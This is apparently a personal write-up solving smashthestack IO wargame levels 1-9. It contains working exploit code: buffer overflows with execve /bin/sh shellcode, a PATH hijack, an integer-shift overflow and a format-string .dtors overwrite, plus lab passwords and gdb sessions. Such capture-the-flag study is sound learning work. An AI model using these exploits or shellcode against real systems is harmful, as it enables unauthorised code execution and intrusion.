A wargame consisting of challenges associated with reverse engineering and misc.

##Level01

.text:08048085 call puts

.text:0804808A call fscanf

.text:0804808F cmp eax, 271

.text:08048094 jz YouWin

.text:0804809A call exit

level1@io:~$ /levels/level01

Enter the 3 digit passcode to enter: 271

Congrats you found it, now read the password for level2 from /home/level2/.pass

sh-4.2$ cat /home/level2/.pass

3XXXXXXXXXXU

##Level02 I didn’t manage to come up with a solution completly on my own, I should read man pages more careful. ___

man signal “…also dividing the most negative integer by -1 may generate SIGFPE.”

The part where floating-point exception handler are set:

.text:0804858A mov dword ptr [esp+4], offset catcher ; handler

.text:08048592 mov dword ptr [esp], 8 ; sig

.text:08048599 call _signal ; signal(SIGFPE, catcher)

The part where the division takes place that enables us to cause an exception with the information from the man-page:

.text:080485C9 mov [esp+1Ch], eax ; 2nd arg

.text:080485CD mov edx, ebx

.text:080485CF mov eax, edx

.text:080485D1 sar edx, 1Fh

.text:080485D4 idiv dword ptr [esp+1Ch] ; 1ndArg/2ndArg, so we must give min int/ -1

Everyone likes python :)

import sys

print " " + str(-sys.maxint - 1)+ " -1"

And the result:

level2@io:/tmp$ /levels/level02 $(python level02.py)

source code is available in level02.c

WIN!

sh-4.2$ cat /home/level3/.pass

IFd92yzOnSMv9tkX

##Level03

This one was a stack vulnerability in it’s purest form.

.text:08048510 call _strlen

.text:08048515 mov [esp+8], eax ; size of argv[1]

.text:08048519 mov eax, [ebp+arg_4]

.text:0804851C add eax, 4

.text:0804851F mov eax, [eax]

.text:08048521 mov [esp+4], eax ; argv[1] adress

.text:08048525 lea eax, [ebp+dest] ; destination buffer

.text:08048528 mov [esp], eax

.text:0804852B call _memcpy ; theres no limitation of the input argument size

Obviously we can write an arbitrary amount of data into the input buffer. The stack layout:

.text:080484C8 var_5C = dword ptr -5Ch

.text:080484C8 dest = byte ptr -58h

.text:080484C8 var_C = dword ptr -0Ch

.text:080484C8 arg_0 = dword ptr 8

.text:080484C8 arg_4 = dword ptr 0Ch

Var_C is later called, normally holding the adress to the function called bad. We want to overwrite it with the adress to the function called good :)

.text:0804856D mov eax, [ebp+var_C]

.text:08048570 call eax

So how big is the offset? 58h-0C=4C which is 76 byte. Lets verify it.

>>> print "A"*76+"BBBB"

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

Awesome!

Adress of good: 0x08048474

So our exploit will be:

print "A"*76+\x74\x84\x04\x08"

level3@io:/levels$ ./level03 $(python -c "print \"A\"*76+\"\x74\x84\x04\x08\"")

This is exciting we're going to 0x8048474 Win.

sh-4.2$ cat /home/level4/.pass

nXXXXXXXXXXXXXXx2

##Level04

The program:

//writen by bla

#include <stdlib.h>

#include <stdio.h>

int main() {

char username[1024];

FILE* f = popen("whoami","r");

fgets(username, sizeof(username), f);

printf("Welcome %s", username);

return 0;

}

I’ll didn’t know how to solve it at all really, guess when I meet a similar problem in the future the PATH will be more accessible in my head :) There’s a good writeup here: http://chousensha.github.io/blog/2014/07/07/smashthestack-io-level-4/

level4@io:/tmp/fisk$ echo "cat /home/level5/.pass" >> whoami

level4@io:/tmp/fisk$ chmod 777 whoami

level4@io:/tmp/fisk$ PATH="/tmp/fisk:$PATH"

level4@io:/tmp/fisk$ echo $PATH

/tmp/fisk:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games

level4@io:/tmp/fisk$ /levels/level04

Welcome LXXXXXXXXXXXXh

##Level05

A basic overflow.

.text:080483E1 mov [esp+4], eax ; src, argv[1]

.text:080483E5 lea eax, [ebp+overFlowableBuff]

.text:080483EB mov [esp], eax ; dest

.text:080483EE call _strcpy ; strcpy(overFlowableBuff, argv[1])

As overFlowableBuff is a local variable the saved return adress are overflowable as it is located further down the stack.

So lets grab that offset with Pattern.py.

tomasuh@crunch:~/programming/pentest/io$ pattern.py -pc 400

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A





retn will pop 0x37654136 into EIP as shown here:

tomasuh@crunch:~/programming/pentest/io$ pattern.py -pc 400 -po 0x37654136 -hl

Offset to pattern: 140

So lets craft our exploit with an execve(/bin/sh) shellcode.

import struct

def conv(num):

return struct.pack("<I",num)

padding = "A" * 140

espAdr = 0xbffff3c4 # <-- overwrites eip

nopsled = "\x90"*100

shellcode = "\xeb\x18\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xb0\x0b\xcd\x80\xe8\xe3\xff\xff\xff/bin/sh"

exp = padding + conv(espAdr) + nopsled + shellcode

print exp

ASLR is not enabled, otherwise I would need to use more advanced methods. Running it it pops a shell, the nopsled could probably be smaller…

level5@io:/tmp$ /levels/level05 $(python -c 'import exp')

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<��������������������������������������������������������������������������������������������������������^�1��F�F

����V

�

�����/bin/sh

sh-4.2$ whoami

level6

sh-4.2$ cat /home/level6/.pass

rXXXXXXXXXXXI

##Level06

This level was quite similar to level5 but required an exploit with a bit more tweaking.

Input buffers:

|username buffer| <-- 40 bytes not overflowable, filled from argv[1]

|password buffer| <-- 32 bytes not overflowable, filled from argv[2]

Layout of stack in vulnerable function greetuser:

|greeting buffer| <-- 64 bytes ||

|alignment space| <-- 4 bytes ||

|alignment space| <-- 4 bytes || higher addresses

|saved fp | <-- 4 bytes ||

|saved ret adr | <-- 4 bytes \/

Depending on the environment variable LANG a choosen greeting message was copied into the beginning of the greeting buffer

case LANG_ENGLISH:

strcpy(greeting, "Hi ");

break;

case LANG_FRANCAIS:

strcpy(greeting, "Bienvenue ");

break;

case LANG_DEUTSCH:

strcpy(greeting, "Willkommen ");

break;

After this the username is also appended to the greeting buffer, actually both the username and password is appended because of we fill the username buffer up so that theres no space for a nullbyte hence it will look like the username and password buffer is the same in memory.

To be able to overwrite the saved return address we will need the greeting buffer to be 80 bytes. With the language english it will be of size 3+40+32 = 75 bytes, this will only cause a partial overwrite of the saved frame pointer (the 3 bytes come from the length of “Hi “).

Lets try Deutsch, 11+40+32 = 83, it will be able to overwrite the saved return address!

We can now create an exploit. The execve(“/bin/sh”) shellcode is of size 38 bytes, while this will fit into the username and greeting buffer the nop sled will be very small. Instead I choose to place it in both the username and password buffer as they lay after each other inside a struct. This will in turn allow me to place a nop sled of greater size inside of the username buffer to provide a better portability.

import struct

def conv(num):

return struct.pack("<I",num)

username = "\x90" * 20

passwordEIPOW = 0xbffff410 #jump to nop sled of usernamebuffer

shellcodeP1 = "\xeb\x18\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\x89\xf3\x8d\x4e\x08\x8d" #20 bytes

shellcodep2 = "\x56\x0c\xb0\x0b\xcd\x80\xe8\xe3\xff\xff\xff/bin/sh" #25 bytes

passwordPadding = "B" * 7

print username + shellcodeP1 #Filling the username buffer with a nop sled and start of the shellcode.

print shellcodep2 + passwordPadding + conv(passwordEIPOW) #Password buffer continues the shellcode and ends with padding and saved eip overwrite.

After some tampering with the exploit the solution worked out:

level6@io:/tmp/fisk$ /levels/level06 $(python -c 'import exp')

Willkommen ���������������������^�1��F�F

����V

�

�����/bin/shBBBBBBB����

sh-4.2$ whoami

level7

sh-4.2$ cat /home/level7/.pass

NXXXXXXXXXXXXXXXXI

##Level07

I’ll struggled quite a lot with this level and did not completely come up with the solution on my own, though the learning experience have still been great!

The challenge code:

int main(int argc, char **argv)

{

int count = atoi(argv[1]);

int buf[10];

if(count >= 10 )

return 1;

memcpy(buf, argv[2], count * sizeof(int));

if(count == 0x574f4c46) {

printf("WIN!\n");

execl("/bin/sh", "sh" ,NULL);

} else

printf("Not today son\n");

return 0;

}

As seen a signed number is parsed from argv[1] with the requirement to be <10. The buffer buf of size 10 integers are written to with memcpy, the input comes from argv[2] and the number parsed from argv[1] decides how many bytes that should be written

Memcpy’s third argument is calculated as follows:

//uninteresting stuff removed

0x0804842f <+27>: call 0x8048354 <atoi@plt>

0x08048449 <+53>: shl eax,0x2

0x0804844c <+56>: mov DWORD PTR [esp+0x8],eax

Two shifts to the left, ie 4*count. This means that a negative number given in argv[1] may not stay negative. To prove this the lazy way a quick C program does the job:

int main(int argc, char *argv[]){

signed int neg = -1;

while((neg << 2) != 100 ){

neg--;

}

printf("%d\n",neg);

printf("%d\n",neg << 2);

}

In this case I’ve wanted memcpy to write 100 bytes. The output:

root@kali:~/Desktop/pentest/io/07# ./showcase

-1073741799

100

Thankfully buf lies before count in the stack so an overwrite of the count value is possible!

0xbffff480 <-- buf

0xbffff4bc <-- count

count-buf=60 bytes

The exploit:

import struct

def conv(num):

return struct.pack("<I",num)

count = -1073741799 # -1073741799 << 2 = 100

padding = "\x90" * 60

countOW = 0x574f4c46;

print str(count) + " " + padding + conv(countOW)

level7@io:/tmp$ /levels/level07 $(python -c "import expi")

WIN!

sh-4.2$ whoami

level8

sh-4.2$ cat /home/level8/.pass

3XXXXXXXXXXe

##Level08

Nice challenge, quite easy but still fun to create exploits requiring some more logics.

The challenge code:

// writen by bla for io.smashthestack.org

#include <iostream>

#include <cstring>

#include <unistd.h>

class Number

{

public:

Number(int x) : number(x) {

}

void setAnnotation(char *a) {

memcpy(annotation, a, strlen(a));

}

virtual int operator+(Number &r){

return number + r.number;

}

private:

char annotation[100];

int number;

};

int main(int argc, char **argv)

{

if(argc < 2) _exit(1);

Number *x = new Number(5);

Number *y = new Number(6);

Number &five = *x, &six = *y;

five.setAnnotation(argv[1]);

return six + five;

}

A quick analysis with gdb (argv[1] feeded with a big string of A’s) shows an interesting part in main:

0x0804871b <+135>: call 0x80487b6 <_ZN6Number13setAnnotationEPc>

0x08048720 <+140>: mov eax,DWORD PTR [esp+0x1c]

0x08048724 <+144>: mov eax,DWORD PTR [eax]

=> 0x08048726 <+146>: mov edx,DWORD PTR [eax] <-- location of crash

0x08048728 <+148>: mov eax,DWORD PTR [esp+0x18]

0x0804872c <+152>: mov DWORD PTR [esp+0x4],eax

0x08048730 <+156>: mov eax,DWORD PTR [esp+0x1c]

0x08048734 <+160>: mov DWORD PTR [esp],eax

0x08048737 <+163>: call edx

info registers

eax 0x41414141 0x41414141

ecx 0x41414141 0x41414141

edx 0x804a0d4 0x804a0d4

ebx 0x804a078 0x804a078

The vulnerability is quite clear, we control eax and ecx, and will be able to control edx also if eax contains a valid pointer at main+146, at main+163 there is a call to edx and thats our possibility to execute shellcode.

Set a breakpoint at:

0x8048720 <main+140>: mov eax,DWORD PTR [esp+0x1c]

to see where our buffer is located.

gdb-peda$ p $eax

$1 = 0x804a078

gdb-peda$ x/s 0x804a078

0x804a078: 'A' <repeats 92 times>

Though this was not the beginning of the string and with pattern_create I’ve found the offset to be 108 bytes.

Great, now lets forge the chain of addresses that must work out to reach the “call edx” instruction.

140: eax = adrOfPartArgv[1]

144: eax = ptr[eax], called: adr1

146: edx = ptr[eax], called adr2

[———-argv[1]—————–]

||

||

\/

| [ padding | adr1 | adr2 | shellcode] |

adr1 points to adr2, adr2 points to shellcode

adr1= 0x804a07c = argv[1]+108+4

adr2= 0x804a080 = adr1+4

shellcode = execve bin shellcode

The peda plugin does amazing work with pointers:

EAX: 0x804a07c --> 0x804a080 --> 0x895e18eb

And the exploit code:

import struct

def conv(num):

return struct.pack("<I",num)

padding = "A"*108

adr1= 0x804a07c

adr2= adr1+4

shellcode = "\xeb\x18\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xb0\x0b\xcd\x80\xe8\xe3\xff\xff\xff/bin/sh"

print padding+conv(adr1)+conv(adr2)+shellcode

level8@io:/tmp/apa$ /levels/level08 $(python -c 'import exp')

sh-4.2$ whoami

level9

sh-4.2$ cat /home/level9/.pass

jXXXXXXXXXXXXG

##Level09

The challenge code:

#include <stdio.h>

#include <string.h>

int main(int argc, char **argv) {

int pad = 0xbabe;

char buf[1024];

strncpy(buf, argv[1], sizeof(buf) - 1);

printf(buf);

return 0;

}

This was my first real try of exploiting format string attacks and the process will be alot more streamlined next time I’ll do it (I hope). The book “Hacking: The Art of Exploitation” provides a very good introduction to them, by studying it I was able to solve level09.

The most simple way of exploiting the format string vulnerability and execute shellcode would probably be to overwrite the saved return address with the address of our argv[1]. This would mean we would have two very inportable addresses between systems.

The book covers how to overwrite .dtor function pointers and it was fitting to do it here too. So the only address that may vary over different systems is our argv[1] address where our shellcode will be inside.

root@kali:~/Desktop/pentest/io/09# nm ./level09 | grep DTOR

080494d4 d __DTOR_END__

080494d0 d __DTOR_LIST__

gdb-peda$ x/2w 0x080494d0

0x80494d0 <__DTOR_LIST__>: 0xffffffff 0x00000000

We will overwrite 0x080494d4 with the address of our shellcode.

The offset of our argv[1] will also be needed to know where our memory pointers are.

By accessing different parameters with the %x format specifier it’s easy work finding it. After som fiddling:

root@kali:~/Desktop/pentest/io/09# ./level09 AAAA%4\$x

AAAA4141414

As a starting point we can see if we actually can achieve an overwrite.

The format string will look like this: |0x80494d0|0x80494d0+2|%4hn|%5hn|

I’ll used the %hn specifier to be able to write 2 bytes at a time. Set a breakpoint after the printf call and inspect the dtor list.

gdb-peda$ b *main+74

Breakpoint 6 at 0x80483ee

gdb-peda$ x/xw 0x080494d4

0x80494d4 <__DTOR_END__>: 0x00080008

Great, the previous number of written bytes is 8, so it was written. To be able to write bigger numbers we can use the “%OFFSETx” specifier to increase the number to write an address.

The shellcode part of argv[1] is located at 0xbffff6c4. It must be splitted in two as %hn only writes two bytes.

|0x80494d0|0x80494d0+2|%OFFSETx|%5$hn|%OFFSETx|%4$hn|

The %5$hn and %4$hn is flipped in order as the number being written at %5$hn is bfff and at %4$hn f6c4, ie the smallest number must come first when using the %x specifier to increase the written size.

Ok so lets start the work with finding the correct offsets. |0x80494d0|0x80494d0+2|%1x|%5$hn|%1x|%4$hn|

gdb-peda$ x/xw 0x080494d4

0x80494d4 <__DTOR_END__>: 0x00100013

So the first part of the address, %5$hn, has the value 0x10 and the second part, %4$hn, has the value 0x13.

Lets first find the correct offset for the first part.

0xbfff-0x10=0xBFEF=49135

gdb-peda$ x/xw 0x080494d4

0x80494d4 <__DTOR_END__>: 0xbff7bffa

Almost but not there, I think it is because I forgot to include the address sizes in the calculations.

0xbfff-0xbff7=8, 49135+8=49143

gdb-peda$ x/xw 0x080494d4

0x80494d4 <__DTOR_END__>: 0xbfffc002

Great! First part done, now the second one.

0xf6c4-49143=14029

db-peda$ x/xw 0x080494d4

0x80494d4 <__DTOR_END__>: 0xbffff6cc

Something wrong again…

f6c4-f6cc=-8, correction: 14029-8=14021

gdb-peda$ x/xw 0x080494d4

0x80494d4 <__DTOR_END__>: 0xbffff6c4

Great, continue execution and we can enjoy our spawned shell.

The final exploit looks like this:

import struct

def conv(num):

return struct.pack("<I",num)

detorAdr = 0x080494d4

padding = "FINDME"

shellcode = "\xeb\x18\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xb0\x0b\xcd\x80\xe8\xe3\xff\xff\xff/bin/sh"

exploit = conv(detorAdr) + conv(detorAdr+2) +"%49143x" + "%5$hn" + "%14021x" + "%4$hn" +padding+shellcode

print exploit

To be noted is that the argv[1] address is for my virtual machine and needs to be corrected on other systems.

sh-4.2$ cat /home/level10/.pass

Os1GsmtE3cvqMtWp

sh-4.2$ whoami

level10

##Level10

Need to figure it out.